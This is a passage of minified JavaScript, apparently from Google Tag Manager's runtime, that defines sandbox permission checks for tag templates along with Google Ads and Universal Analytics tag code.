Z.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!sb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},U:a}})}();
Z.securityGroups.access_dom_element_properties=["google"],function(){function a(b,c,d,e){var f={property:e,read:!1,write:!1};switch(d){case "read":f.read=!0;break;case "write":f.write=!0;break;default:throw Error("Invalid "+b+" operation "+d);}return f}(function(b){Z.__access_dom_element_properties=b;Z.__access_dom_element_properties.F="access_dom_element_properties";Z.__access_dom_element_properties.isVendorTemplate=!0;Z.__access_dom_element_properties.priorityOverride=0;Z.__access_dom_element_properties.isInfrastructure=
!1;Z.__access_dom_element_properties["5"]=!1})(function(b){for(var c=b.vtp_properties||[],d=b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.property;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q,r){if(!sb(r))throw d(n,{},"Property must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else throw d(n,{},'Operation must be either "read" or "write"');throw d(n,{},'"'+q+'" operation is not allowed.');},U:a}})}();

Z.securityGroups.read_dom_element_text=["google"],function(){function a(b,c){return{element:c}}(function(b){Z.__read_dom_element_text=b;Z.__read_dom_element_text.F="read_dom_element_text";Z.__read_dom_element_text.isVendorTemplate=!0;Z.__read_dom_element_text.priorityOverride=0;Z.__read_dom_element_text.isInfrastructure=!1;Z.__read_dom_element_text["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(!(e instanceof HTMLElement))throw c(d,{},"Wrong element type. Must be HTMLElement.");
},U:a}})}();
Z.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_referrer=b;Z.__get_referrer.F="get_referrer";Z.__get_referrer.isVendorTemplate=!0;Z.__get_referrer.priorityOverride=0;Z.__get_referrer.isInfrastructure=!1;Z.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();
Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.F="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!sb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&hh(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},U:a}})}();
Z.securityGroups.gclidw=["google"],function(){var a=["aw","dc","gf","ha","gb"];(function(b){Z.__gclidw=b;Z.__gclidw.F="gclidw";Z.__gclidw.isVendorTemplate=!0;Z.__gclidw.priorityOverride=100;Z.__gclidw.isInfrastructure=!1;Z.__gclidw["5"]=!0})(function(b){Uc(b.vtp_gtmOnSuccess);var c,d,e,f;b.vtp_enableCookieOverrides&&(e=b.vtp_cookiePrefix,c=b.vtp_path,d=b.vtp_domain,f=b.vtp_cookieFlags);var g=uR(L.m.Ia);g=g!=void 0&&g!==!1;if(F(24)){var h={},l=(h[L.m.Wa]=e,h[L.m.Vb]=c,h[L.m.ub]=d,h[L.m.Db]=f,h[L.m.Ia]=
g,h);b.vtp_enableUrlPassthrough&&(l[L.m.Fb]=!0);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var n={};l[L.m.cb]=(n[L.m.Gf]=b.vtp_acceptIncoming,n[L.m.sa]=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(","),n[L.m.sd]=b.vtp_urlPosition,n[L.m.Jc]=b.vtp_formDecoration,n)}if(F(243)){var p=sR();p&&(l[L.m.Gc]=p)}var q=hp(gp(Vo(Uo(No(new Mo(b.vtp_gtmEventId,b.vtp_gtmPriorityId),l),qb),qb),!0));q.eventMetadata[O.A.Dd]=yR.Da;BK("",L.m.ma,Date.now(),q)}else{var r={prefix:e,path:c,domain:d,flags:f};
if(!b.vtp_enableCrossDomain||b.vtp_acceptIncoming!==!1)if(b.vtp_enableCrossDomain||ss())Wt(a,r),Gs(r);hq()!==2?Qt(r):Ot(r);bu(["aw","dc"],r);uu(r,void 0,void 0,g);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var u=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(",");$t(a,u,b.vtp_urlPosition,!!b.vtp_formDecoration,r.prefix);Hs(ys(r.prefix),u,b.vtp_urlPosition,!!b.vtp_formDecoration,r);Hs("FPAU",u,b.vtp_urlPosition,!!b.vtp_formDecoration,r)}var t=hp(new Mo(b.vtp_gtmEventId,b.vtp_gtmPriorityId));
LI({D:t});Iy({D:t,fj:!1,Te:g,Vc:r,Nh:!0});Bm=!0;b.vtp_enableUrlPassthrough&&eu(["aw","dc","gb"]);gu(["aw","dc","gb"])}})}();

Z.securityGroups.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.F="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events["5"]=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(h,
l,n){if(!e[l])throw d(h,{},"Prohibited event target "+l+".");if(e[l].indexOf(n)===-1)throw d(h,{},"Prohibited listener registration for DOM event "+n+".");},U:a}})}();

Z.securityGroups.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.F="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events["5"]=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},U:a}})}();
Z.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_data_layer=b;Z.__read_data_layer.F="read_data_layer";Z.__read_data_layer.isVendorTemplate=!0;Z.__read_data_layer.priorityOverride=0;Z.__read_data_layer.isInfrastructure=!1;Z.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(hh(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},U:a}})}();
Z.securityGroups.unsafe_access_globals=["google"],function(){function a(c,d){c("access_globals","readwrite",d)}function b(c,d){return{key:d}}(function(c){Z.__unsafe_access_globals=c;Z.__unsafe_access_globals.F="unsafe_access_globals";Z.__unsafe_access_globals.isVendorTemplate=!0;Z.__unsafe_access_globals.priorityOverride=0;Z.__unsafe_access_globals.isInfrastructure=!1;Z.__unsafe_access_globals["5"]=!1})(function(c){var d=c.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,
{},"Wrong key type. Must be string.");},U:b,Qm:a}})}();



Z.securityGroups.send_pixel=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__send_pixel=b;Z.__send_pixel.F="send_pixel";Z.__send_pixel.isVendorTemplate=!0;Z.__send_pixel.priorityOverride=0;Z.__send_pixel.isInfrastructure=!1;Z.__send_pixel["5"]=!1})(function(b){var c=b.vtp_allowedUrls||"specific",d=b.vtp_urls||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"URL must be a string.");try{if(c==="any"&&wh(yj(g))||c==="specific"&&zh(yj(g),d))return}catch(h){throw e(f,
{},"Invalid URL filter.");}throw e(f,{},"Prohibited URL: "+g+".");},U:a}})}();

Z.securityGroups.get_element_attributes=["google"],function(){function a(b,c,d){return{element:c,attribute:d}}(function(b){Z.__get_element_attributes=b;Z.__get_element_attributes.F="get_element_attributes";Z.__get_element_attributes.isVendorTemplate=!0;Z.__get_element_attributes.priorityOverride=0;Z.__get_element_attributes.isInfrastructure=!1;Z.__get_element_attributes["5"]=!1})(function(b){var c=b.vtp_allowedAttributes||"specific",d=b.vtp_attributes||[],e=b.vtp_createPermissionError;return{assert:function(f,
g,h){if(!sb(h))throw e(f,{},"Attribute must be a string.");if(!(g instanceof HTMLElement))throw e(f,{},"Wrong element type. Must be HTMLElement.");if(h==="value"||c!=="any"&&(c!=="specific"||d.indexOf(h)===-1))throw e(f,{},'Reading attribute "'+h+'" is not allowed.');},U:a}})}();
Z.securityGroups.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.F="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&
f.waitForTags)throw d(e,{},"Prohibited option waitForTags.");},U:a}})}();
Z.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Z.__load_google_tags=b;Z.__load_google_tags.F="load_google_tags";Z.__load_google_tags.isVendorTemplate=!0;Z.__load_google_tags.priorityOverride=0;Z.__load_google_tags.isInfrastructure=!1;Z.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
return{assert:function(l,n,p){(function(q){if(!sb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!sb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(zh(yj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},U:a}})}();
Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},U:function(){return{}}}},Z.__read_container_data.F="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data["5"]=!1;
Z.securityGroups.sp=["google"],function(){function a(b){var c={};b.vtp_customParamsFormat=="DATA_LAYER"&&sd(b.vtp_dataLayerVariable)?c=lR(b.vtp_dataLayerVariable):b.vtp_customParamsFormat=="USER_SPECIFIED"&&(c=oR(b.vtp_customParams,"key","value"));return c}(function(b){Z.__sp=b;Z.__sp.F="sp";Z.__sp.isVendorTemplate=!0;Z.__sp.priorityOverride=0;Z.__sp.isInfrastructure=!1;Z.__sp["5"]=!0})(function(b){var c=b.vtp_enableEventParameters?pR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};yP(c,
bn,function(p){return Cb(p)});yP(c,dn,function(p){return Number(p)});var d=na(Object,"assign").call(Object,{},c,a(b));d[L.m.hi]=!0;var e=qR(b.vtp_conversionCookiePrefix,c[L.m.Cb],"");e==="_gcl"&&(e=void 0);var f=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker;d[L.m.Cb]=e;d[L.m.tb]=f;d[L.m.Ia]=uR(L.m.Ia);b.vtp_enableDynamicRemarketing&&(d[L.m.Ka]=qR(b.vtp_eventValue,c[L.m.Ka],""),d[L.m.Ca]=qR(b.vtp_eventItems,c[L.m.Ca]));b.vtp_rdp&&(d[L.m.Wb]=!0);d[L.m.Na]=qR(b.vtp_userId,
c[L.m.Na]);var g="AW-"+b.vtp_conversionId,h=g+(b.vtp_conversionLabel?"/"+b.vtp_conversionLabel:"");Uy(g,void 0,{source:7,fromContainerExecution:!0});var l={},n={eventMetadata:(l[O.A.Dd]=F(275)?[yR.Da,yR.Jb]:yR.Jb,l),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};xP(n.eventMetadata,g);FA(DA(h,b.vtp_eventName||"",d),b.vtp_gtmEventId,n)})}();



Z.securityGroups.ua=["google"],function(){function a(n,p){for(var q in n)if(!h[q]&&n.hasOwnProperty(q)){var r=g[q]?Cb(n[q]):n[q];q!="anonymizeIp"||r||(r=void 0);p[q]=r}}function b(n){var p={};n.vtp_gaSettings&&lR(oR(n.vtp_gaSettings.vtp_fieldsToSet,"fieldName","value"),p);lR(oR(n.vtp_fieldsToSet,"fieldName","value"),p);Cb(p.urlPassthrough)&&(p._useUp=!0);n.vtp_transportUrl&&(p._x_19=n.vtp_transportUrl);return p}function c(n,p){return p===void 0?p:n(p)}function d(n,p,q){}function e(n,p){if(!f&&(!mj()&&!kg(50)||!p._x_19||n.vtp_useDebugVersion||n.vtp_useInternalVersion)){var q=
n.vtp_useDebugVersion?"u/analytics_debug.js":"analytics.js";n.vtp_useInternalVersion&&!n.vtp_useDebugVersion&&(q="internal/"+q);f=!0;var r=n.vtp_gtmOnFailure,u=Ej(p._x_19,"/analytics.js"),t=Oy("https:","http:","//www.google-analytics.com/"+q,p&&!!p.forceSSL);tR(q==="analytics.js"&&u?u:t,function(){var v=nz();v&&v.loaded||r();},r)}}var f,g={allowAnchor:!0,allowLinker:!0,alwaysSendReferrer:!0,anonymizeIp:!0,cookieUpdate:!0,exFatal:!0,
forceSSL:!0,javaEnabled:!0,legacyHistoryImport:!0,nonInteraction:!0,useAmpClientId:!0,useBeacon:!0,storeGac:!0,allowAdFeatures:!0,allowAdPersonalizationSignals:!0,_cd2l:!0},h={urlPassthrough:!0},l=function(n){function p(){if(n.vtp_doubleClick||n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES")x.displayfeatures=!0}var q={},r={},u={};if(n.vtp_gaSettings){var t=n.vtp_gaSettings;lR(oR(t.vtp_contentGroup,"index","group"),q);lR(oR(t.vtp_dimension,"index","dimension"),r);lR(oR(t.vtp_metric,"index","metric"),
u);var v=lR(t);v.vtp_fieldsToSet=void 0;v.vtp_contentGroup=void 0;v.vtp_dimension=void 0;v.vtp_metric=void 0;n=lR(n,v)}lR(oR(n.vtp_contentGroup,"index","group"),q);lR(oR(n.vtp_dimension,"index","dimension"),r);lR(oR(n.vtp_metric,"index","metric"),u);var x=b(n),y=String(n.vtp_trackingId||""),z="",D="",E="";n.vtp_setTrackerName&&typeof n.vtp_trackerName=="string"?n.vtp_trackerName!==""&&(E=n.vtp_trackerName,D=E+"."):(E="gtm"+String(go()),D=E+".");var J=function(ta,pa){for(var Ma in pa)pa.hasOwnProperty(Ma)&&
(x[ta+Ma]=pa[Ma])};J("contentGroup",q);J("dimension",r);J("metric",u);n.vtp_enableEcommerce&&(z=n.vtp_gtmCachedValues.event,x.gtmEcommerceData=d(n,x,z));if(n.vtp_trackType==="TRACK_EVENT")z="track_event",p(),x.eventCategory=String(n.vtp_eventCategory),x.eventAction=String(n.vtp_eventAction),x.eventLabel=c(String,n.vtp_eventLabel),x.value=c(Bb,n.vtp_eventValue);else if(n.vtp_trackType=="TRACK_PAGEVIEW"){if(z=L.m.gd,p(),n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES_WITH_REMARKETING_LISTS"&&(x.remarketingLists=
!0),n.vtp_autoLinkDomains){var K={};K[L.m.sa]=n.vtp_autoLinkDomains;K.use_anchor=n.vtp_useHashAutoLink;K[L.m.Jc]=n.vtp_decorateFormsAutoLink;x[L.m.cb]=K}}else n.vtp_trackType==="TRACK_SOCIAL"?(z="track_social",x.socialNetwork=String(n.vtp_socialNetwork),x.socialAction=String(n.vtp_socialAction),x.socialTarget=String(n.vtp_socialActionTarget)):n.vtp_trackType=="TRACK_TIMING"&&(z="timing_complete",x.eventCategory=String(n.vtp_timingCategory),x.timingVar=String(n.vtp_timingVar),x.value=Bb(n.vtp_timingValue),
x.eventLabel=c(String,n.vtp_timingLabel));n.vtp_enableRecaptcha&&(x.enableRecaptcha=!0);n.vtp_enableLinkId&&(x.enableLinkId=!0);var R={};a(x,R);x.name||(R.gtmTrackerName=E);R.gaFunctionName=n.vtp_functionName;n.vtp_nonInteraction!==void 0&&(R.nonInteraction=n.vtp_nonInteraction);var ca=hp(gp(Vo(Uo(No(new Mo(n.vtp_gtmEventId,n.vtp_gtmPriorityId),R),n.vtp_gtmOnSuccess),n.vtp_gtmOnFailure),!0));n.vtp_useDebugVersion&&n.vtp_useInternalVersion&&(ca.eventMetadata[O.A.Fm]=!0);sL(y,z,Date.now(),ca);var X=
qz(n.vtp_functionName);if(rb(X)){var Q=function(ta){var pa=[].slice.call(arguments,0);pa[0]=D+pa[0];X.apply(window,pa)};if(n.vtp_trackType=="TRACK_TRANSACTION"){}else if(n.vtp_trackType=="DECORATE_LINK"){}else if(n.vtp_trackType=="DECORATE_FORM"){}else if(n.vtp_trackType==
"TRACK_DATA"){}e(n,x)}else Uc(n.vtp_gtmOnFailure)};Z.__ua=l;Z.__ua.F="ua";Z.__ua.isVendorTemplate=!0;Z.__ua.priorityOverride=0;Z.__ua.isInfrastructure=!1;Z.__ua["5"]=!1}();
Z.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.F="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();

Z.securityGroups.inject_script=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__inject_script=b;Z.__inject_script.F="inject_script";Z.__inject_script.isVendorTemplate=!0;Z.__inject_script.priorityOverride=0;Z.__inject_script.isInfrastructure=!1;Z.__inject_script["5"]=!1})(function(b){var c=b.vtp_urls||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,{},"Script URL must be a string.");try{if(zh(yj(f),c))return}catch(g){throw d(e,{},"Invalid script URL filter.");
}throw d(e,{},"Prohibited script URL: "+f);},U:a}})}();
Z.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Z.__unsafe_run_arbitrary_javascript=b;Z.__unsafe_run_arbitrary_javascript.F="unsafe_run_arbitrary_javascript";Z.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Z.__unsafe_run_arbitrary_javascript.priorityOverride=0;Z.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Z.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},U:a}})}();

Z.securityGroups.gas=["google"],Z.__gas=function(a){var b=lR(a),c=b;c[tf.Sa]=null;c[tf.th]=null;var d=b=c;d.vtp_fieldsToSet=d.vtp_fieldsToSet||[];var e=d.vtp_cookieDomain;e!==void 0&&(d.vtp_fieldsToSet.push({fieldName:"cookieDomain",value:e}),delete d.vtp_cookieDomain);return b},Z.__gas.F="gas",Z.__gas.isVendorTemplate=!0,Z.__gas.priorityOverride=0,Z.__gas.isInfrastructure=!1,Z.__gas["5"]=!0;


Z.securityGroups.awct=["google"],function(){function a(b,c,d,e){return function(f,g,h,l){var n=d==="DATA_LAYER"?uR(h):qR(b[g],e[f],l);n!=null&&(c[f]=n)}}(function(b){Z.__awct=b;Z.__awct.F="awct";Z.__awct.isVendorTemplate=!0;Z.__awct.priorityOverride=0;Z.__awct.isInfrastructure=!1;Z.__awct["5"]=!1})(function(b){var c=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker,d=!!b.vtp_enableEnhancedConversions||!!b.vtp_enableEnhancedConversion,e=oR(b.vtp_customVariables,"varName",
"value")||{},f=b.vtp_enableEventParameters?pR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};yP(f,bn,function(y){return Cb(y)});yP(f,dn,function(y){return Number(y)});var g=qR(b.vtp_conversionCookiePrefix,f[L.m.Cb],"");g==="_gcl"&&(g=void 0);var h={},l=na(Object,"assign").call(Object,{},f,(h[L.m.Ka]=qR(b.vtp_conversionValue,f[L.m.Ka],"")||0,h[L.m.lb]=qR(b.vtp_currencyCode,f[L.m.lb],""),h[L.m.Ja]=qR(b.vtp_orderId,f[L.m.Ja],""),h[L.m.Cb]=g,h[L.m.tb]=c,h[L.m.fi]=d,h[L.m.Ia]=uR(L.m.Ia),h[L.m.Ga]=
uR("developer_id"),h));b.vtp_rdp&&(l[L.m.Wb]=!0);if(b.vtp_enableCustomParams)for(var n in e)Ly.hasOwnProperty(n)||(l[n]=e[n]);if(b.vtp_enableProductReporting){var p=a(b,l,b.vtp_productReportingDataSource,f);p(L.m.nf,"vtp_awMerchantId","aw_merchant_id","");p(L.m.kf,"vtp_awFeedCountry","aw_feed_country","");p(L.m.lf,"vtp_awFeedLanguage","aw_feed_language","");F(113)&&(p(L.m.Mc,"vtp_awMerchantId","merchant_id",""),p(L.m.Kc,"vtp_awFeedCountry","merchant_feed_label",""),p(L.m.Lc,"vtp_awFeedLanguage","merchant_feed_language",
""));p(L.m.jf,"vtp_discount","discount","");p(L.m.Ca,"vtp_items","items","")}b.vtp_enableShippingData&&(l[L.m.xd]=qR(b.vtp_deliveryPostalCode,f[L.m.xd],""),l[L.m.te]=qR(b.vtp_estimatedDeliveryDate,f[L.m.te],""),l[L.m.Bc]=qR(b.vtp_deliveryCountry,f[L.m.Bc],""),l[L.m.nd]=qR(b.vtp_shippingFee,f[L.m.nd],""));b.vtp_transportUrl&&(l[L.m.Oc]=b.vtp_transportUrl);if(b.vtp_enableNewCustomerReporting){var q=a(b,l,b.vtp_newCustomerReportingDataSource,f);q(L.m.xe,"vtp_awNewCustomer","new_customer","");q(L.m.qe,
"vtp_awCustomerLTV","customer_lifetime_value","")}var r="AW-"+b.vtp_conversionId,u=r+"/"+b.vtp_conversionLabel;Uy(r,b.vtp_transportUrl,{source:7,fromContainerExecution:!0});var t=b.vtp_cssProvidedEnhancedConversionValue||b.vtp_enhancedConversionObject;t&&(l[L.m.Gb]=t);var v={},x={eventMetadata:(v[O.A.Dd]=F(275)?[yR.Da,yR.Ba]:yR.Ba,v),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};xP(x.eventMetadata,r);FA(DA(u,L.m.oo,l),b.vtp_gtmEventId,x)})}();

Z.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Z.__read_dom_elements=b;Z.__read_dom_elements.F="read_dom_elements";Z.__read_dom_elements.isVendorTemplate=!0;Z.__read_dom_elements.priorityOverride=0;Z.__read_dom_elements.isInfrastructure=!1;Z.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},U:a}})}();
Z.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Z.__unsafe_inject_arbitrary_html=b;Z.__unsafe_inject_arbitrary_html.F="unsafe_inject_arbitrary_html";Z.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Z.__unsafe_inject_arbitrary_html.priorityOverride=0;Z.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Z.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},U:a}})}();

Z.securityGroups.detect_click_events=["google"],function(){function a(b,c,d){return{matchCommonButtons:c,cssSelector:d}}(function(b){Z.__detect_click_events=b;Z.__detect_click_events.F="detect_click_events";Z.__detect_click_events.isVendorTemplate=!0;Z.__detect_click_events.priorityOverride=0;Z.__detect_click_events.isInfrastructure=!1;Z.__detect_click_events["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e,f){if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"matchCommonButtons must be a boolean.");
if(f!==void 0&&typeof f!=="string")throw c(d,{},"cssSelector must be a string.");},U:a}})}();
Z.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Z.__logging=b;Z.__logging.F="logging";Z.__logging.isVendorTemplate=!0;Z.__logging.priorityOverride=0;Z.__logging.isInfrastructure=!1;Z.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},U:a}})}();
Z.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Z.__configure_google_tags=b;Z.__configure_google_tags.F="configure_google_tags";Z.__configure_google_tags.isVendorTemplate=!0;Z.__configure_google_tags.priorityOverride=0;Z.__configure_google_tags.isInfrastructure=!1;Z.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!sb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},U:a}})}();





var zR={},co={dataLayer:np,callback:function(a){zR.hasOwnProperty(a)&&rb(zR[a])&&zR[a]();delete zR[a]},bootstrap:0};co.onHtmlSuccess=lC(!0),co.onHtmlFailure=lC(!1);
function AR(){bo();dk();Ry();Jb(jj,Z.securityGroups);var a=Zj(ak()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;Bn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||N(142);hC(),Yf({nr:function(d){return d===fC},zq:function(d){return new iC(d)},qr:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Ir:function(d){var e;if(d===fC)e=d;else{var f=go();gC[f]=d;e='google_tag_manager["rm"]["'+Wj()+'"]('+f+")"}return e}});
ag={tq:yg}}function BR(){var a=lg(60);a&&a&&(tJ[a]=!0)}
function Mm(){try{if(kg(47)||!mk()){aj();if(F(109)){}Va[7]=!0;var a=ao("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Jn(a);jo();JC();Bq();nA();if(ek()){lg(5);ZD();Rz().removeExternalRestrictions(Wj());}else{
